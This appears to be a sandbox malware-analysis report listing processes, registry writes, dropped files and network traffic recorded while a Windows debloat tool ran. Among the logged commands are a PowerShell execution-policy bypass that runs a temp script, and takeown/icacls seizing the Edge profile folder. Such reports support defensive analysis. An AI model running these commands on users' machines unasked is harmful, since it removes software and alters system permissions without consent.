| 1076 | "C:\WINDOWS\system32\icacls.exe" C:\Users\admin\AppData\Local\Microsoft\Edge /grant administrators:F /T | C:\Windows\System32\icacls.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1476 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://ravendevteam.org/software/talon/" | C:\Program Files\Internet Explorer\iexplore.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2548 | "C:\WINDOWS\system32\takeown.exe" /F C:\Users\admin\AppData\Local\Microsoft\Edge /R /D Y | C:\Windows\System32\takeown.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Takes ownership of a file Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3208 | powershell -Command "Set-ExecutionPolicy Bypass -Scope Process -Force; & 'C:\Users\admin\AppData\Local\Temp\uninstall_oo.ps1'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | init.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3364 | "C:\WINDOWS\SysWOW64\OneDriveSetup.exe" C:\WINDOWS\SysWOW64\OneDriveSetup.exe /uninstall /permachine /childprocess /silent /cusid:S-1-5-21-1693682860-607145093-2874071422-1001 | C:\Windows\SysWOW64\OneDriveSetup.exe | — | OneDriveSetup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft OneDrive (32 bit) Setup Exit code: 0 Version: 19.043.0304.0013 Modules
| |||||||||||||||
| 3680 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=28 --mojo-platform-channel-handle=6816 --field-trial-handle=2280,i,10111445946480314663,14231010420662314545,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
99 037
Read events
98 024
Write events
408
Delete events
605
Modification events
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 1B243B2D878C2F00 | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: C149452D878C2F00 | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328474 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {F79B917B-AD5A-4BF2-8300-D1431CECE5A1} | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328474 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {1F4C8275-62FA-4D1A-AE53-ED6021A4CD34} | |||
| (PID) Process: | (6404) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328474 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {911E97CA-5692-41ED-885F-0D7F10767DF4} | |||
| (PID) Process: | (1476) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
Executable files
199
Suspicious files
322
Text files
211
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135c2d.TMP | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF135c2d.TMP | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135c2d.TMP | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135c3c.TMP | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF135c4c.TMP | — | |
MD5:— | SHA256:— | |||
| 6404 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
85
DNS requests
75
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 104.18.38.233:80 | http://zerossl.crt.sectigo.com/ZeroSSLRSADomainSecureSiteCA.crt | unknown | — | — | whitelisted |
6284 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6736 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7740 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6736 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5516 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
8160 | BackgroundTransferHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3220 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 2.19.122.54:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
6404 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
— | — | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ravendevteam.org |
| unknown |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
644 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
Process | Message |
|---|---|
powershell.exe | PID=3208 TID=8068 DismApi.dll: - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 Input parameters: LogLevel: 2, LogFilePath: C:\WINDOWS\Logs\DISM\dism.log, ScratchDirectory: (null) - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 DismApi.dll: Host machine information: OS Version=10.0.19045, Running architecture=amd64, Number of processors=4 - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 DismApi.dll: Parent process command line: powershell -Command "Set-ExecutionPolicy Bypass -Scope Process -Force; & 'C:\Users\admin\AppData\Local\Temp\uninstall_oo.ps1'" - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 DismApi.dll: - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 DismApi.dll: <----- Starting DismApi.dll session -----> - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 Enter DismInitializeInternal - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 DismApi.dll: API Version 10.0.19041.3758 - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 Initialized GlobalConfig - DismInitializeInternal
|
powershell.exe | PID=3208 TID=8068 Waiting for m_pInternalThread to start - CCommandThread::Start
|